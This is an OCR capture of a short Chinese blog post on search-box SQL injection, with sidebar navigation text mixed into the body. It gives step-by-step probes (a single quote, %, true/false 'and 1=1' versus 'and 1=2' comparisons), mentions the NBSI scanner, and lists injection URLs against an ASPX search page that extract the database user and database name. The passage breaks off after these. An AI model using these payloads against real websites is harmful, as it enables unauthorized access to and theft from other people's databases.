
WebShell'S Blog
搜索型注入技术
首页
2011-11-12
安全
暂无评论
4.02K次阅读
分类
简单的判断搜索型注入漏洞存在不存在的办法是先搜索'，如果出
安全
错，说明90%存在这个漏洞。然后搜索%，如果正常返回，说明
95%有洞了。
新闻
然后再搜索一个关键字，比如2006吧，正常返回所有2006相关
技术
的信息，再搜索2006%'and 1=1 and '%'='和2006%'and 1=2 and
'%'='，存在异同的话，就是100%有洞了。
工具
我这里看出有上面说的洞后开始用nbsi来扫，结果总是超时，郁
闷，看来要手工来暴需要的信息了。。。
存档
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and user>0 and '%'=' //得到当前数据库账号
链接
https://www.webshell.cc/product/list_search.aspx?
search=Donic%'and db_name()>0 and '%'=' //得到当前数据库
留言
名